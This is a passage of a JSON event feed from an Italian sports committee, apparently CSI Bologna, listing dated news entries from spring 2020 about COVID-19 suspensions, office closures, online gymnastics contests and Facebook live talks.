00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-06 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-07 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-08 00:00:00","type":"","title":"Aggiornamenti coronavirus. Sospensione partite e manifestazioni","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1163-caronavirus-2"},{"date":"2020-03-04 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-05 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-06 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-07 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-08 00:00:00","type":"","title":"Disponibilit\u00e0 Campo Pallavicini CSI fino all'8 marzo","description":"","url":"\/notizie-dal-comitato\/1164-disponibilita-campo-pallavicini-csi-fino-all-8-marzo"},{"date":"2020-03-05 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-06 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-07 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-08 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-09 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-10 00:00:00","type":"","title":"Emergenza coronavirus: sospesi campionati, manifestazioni e corsi di formazione fino al 15 marzo","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1165-emergenza-coronavirus-sospesi-campionati-manifestazioni-e-corsi-di-formazione-fino-al-15-marzo"},{"date":"2020-03-11 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-12 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-13 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-14 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-15 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-16 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-17 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-18 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-19 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-20 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-21 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-22 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-23 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-24 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-25 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-26 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-27 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-28 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-29 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-30 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-03-31 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-01 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-02 00:00:00","type":"","title":"Chiusura Comitato fino al 3 aprile","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1167-chiusura-comitato-fino-al-3-aprile"},{"date":"2020-04-03 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-04 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-05 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-06 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-07 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-08 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-09 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-10 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-11 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-12 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-13 00:00:00","type":"","title":"Annullate le fasi Regionali e Nazionali del CSi fino a luglio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1171-annullate-le-fasi-regionali-e-nazionali-del-csi-fino-a-luglio"},{"date":"2020-04-25 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-26 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-01 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-02 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-09 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-10 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1175-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-26 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1176-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"1\u00b0 Homelimpiadi: Gara Provinciale Online di Ginnastica Artistica e Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1176-1-homelimpiadi-gara-provinciale-online-di-ginnastica-artistica-e-ritmica"},{"date":"2020-04-14 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-15 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-16 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-17 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-18 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-19 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-20 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-21 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-22 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-23 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-24 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-25 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-26 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-27 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-28 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-29 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-30 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-01 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-02 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-05-03 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 17 maggio","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1178-prosegue-la-chiusura-dell-attivita"},{"date":"2020-04-16 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-23 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-21 00:00:00","type":"","title":"Ciclo di dirette Facebook per il CSI Nazionale","description":"","url":"\/fatti-persone\/1182-ciclo-di-dirette-facebook-per-il-csi-nazionale"},{"date":"2020-04-25 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-04-26 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-01 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-02 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-05-03 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"HOMELIMPIADI: le qualificazioni della ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1186-homelimpiadi-prime-qualificazioni"},{"date":"2020-04-28 00:00:00","type":"","title":"#SFactor: diretta con Carlo Paris, marted\u00ec 28\/04","description":"","url":"\/fatti-persone\/1187-sfactor-diretta-con-carlo-paris-martedi-28-04"},{"date":"2020-04-26 00:00:00","type":"","title":"Homelimpiadi: qualificazioni ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1189-homelimpiadi-qualificazioni-ginnastica-ritmica"},{"date":"2020-05-03 00:00:00","type":"","title":"Homelimpiadi: qualificazioni ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1189-homelimpiadi-qualificazioni-ginnastica-ritmica"},{"date":"2020-05-02 00:00:00","type":"","title":"Home Baskinbolo's party... online!","description":"","url":"\/dalle-nostre-societa\/1190-home-baskinbolo-s-party-online"},{"date":"2020-05-04 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-05 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-06 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-07 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-08 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-09 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-10 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-11 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-12 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-13 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-14 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-15 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-16 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-17 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-18 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-19 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-20 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-21 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-22 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-23 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-05-24 00:00:00","type":"","title":"Prosegue la chiusura dell'attivit\u00e0 fino al 24 maggio","description":"","url":"\/dalla-segreteria\/1191-prosegue-la-chiusura-dell-attivita-fino-al-17-maggio"},{"date":"2020-04-30 00:00:00","type":"","title":"Stasera alle 18.30 in diretta facebook:  Andrea Abodi","description":"","url":"\/fatti-persone\/1192-stasera-alle-18-30-in-diretta-facebook-andrea-abodi"},{"date":"2020-05-01 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-02 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-03 00:00:00","type":"","title":"Homelimpiadi: nuova sessione di qualificazioni 1, 2, 3 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1193-homelimpiadi-nuova-sessione-di-qualificazioni-1-2-3-maggio"},{"date":"2020-05-03 00:00:00","type":"","title":"Disegna la tua finale di pallacanestro!","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/1194-disegna-la-tua-finale-di-pallacanestro"},{"date":"2020-05-03 00:00:00","type":"","title":"Paolo Cannavaro in diretta FB con la Us Reno Molinella","description":"","url":"\/dalle-nostre-societa\/1198-paolo-cannavaro-in-diretta-fb-con-la-us-rena-molinella"},{"date":"2020-05-05 00:00:00","type":"","title":"Egames, Esports, Sport: convergenza o parallelismo?","description":"","url":"\/fatti-persone\/1199-egames-esports-sport-convergenza-o-parallelismo"},{"date":"2020-05-09 00:00:00","type":"","title":"Homelimpiadi: programma finali ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1201-homelimpiadi-programma-finali-ginnastica-artistica"},{"date":"2020-05-10 00:00:00","type":"","title":"Homelimpiadi: programma finali ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1201-homelimpiadi-programma-finali-ginnastica-artistica"},{"date":"2020-05-07 00:00:00","type":"","title":"Privacy: i nostri dati sono al sicuro?","description":"","url":"\/fatti-persone\/1202-privacy-i-nostri-dati-sono-al-sicuro"},{"date":"2020-05-09 00:00:00","type":"","title":"Homelimpiadi: le finali della Ginnastica Artistica del 9 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1203-homelimpiadi-le-finali-della-ginnastica-aritistica-del-9-maggio"},{"date":"2020-05-12 00:00:00","type":"","title":"Ragazzi sospesi e distanziati: consigli per la ripartenza","description":"","url":"\/fatti-persone\/1205-ragazzi-sospesi-e-distanziati-consigli-per-la-ripartenza"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"Ragazzi sospesi e distanziati: consigli per la ripartenza","description":"","url":"\/fatti-persone\/1205-ragazzi-sospesi-e-distanziati-consigli-per-la-ripartenza"},{"date":"2020-05-10 00:00:00","type":"","title":"Homelimpiadi: le finali della Ginnastica Artistica del 10 maggio","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1206-homelimpiadi-le-finali-della-ginnastica-artistica-del-10-maggio"},{"date":"2020-05-19 00:00:00","type":"","title":"Stefania Boccia: in diretta facebook parla di Safe Sport ","description":"","url":"\/fatti-persone\/1209-stefania-boccia-in-diretta-facebook-parla-di-safe-sport"},{"date":"2020-05-17 00:00:00","type":"","title":"Us Reno Molinella 1989, il Memorial Sandro Montanari","description":"","url":"\/dalle-nostre-societa\/1210-us-reno-molinella-1989-il-memorial-sandro-montanari"},{"date":"2020-05-21 00:00:00","type":"","title":"Il futuro dello sport. Giovanni Malag\u00f2 in diretta FB per il CSI","description":"","url":"\/fatti-persone\/1213-il-futuro-dello-sport-givanni-malago-in-diretta-fb-per-il-csi"},{"date":"2020-05-25 00:00:00","type":"","title":"25\/05\/2020: riapre la segreteria SOLO SU APPUNTAMENTO","description":"","url":"\/dalla-segreteria\/1215-25-maggio-2020-riapre-il-comitato-di-bologna-3"},{"date":"2020-05-28 00:00:00","type":"","title":"Nuovo appuntamento con Don Albertini in diretta Facebook","description":"","url":"\/fatti-persone\/1217-nuovo-appuntamento-con-don-albertini-in-diretta-facebook"},{"date":"2020-05-26 00:00:00","type":"","title":"Sandro Montanari: oggi la S. Messa di 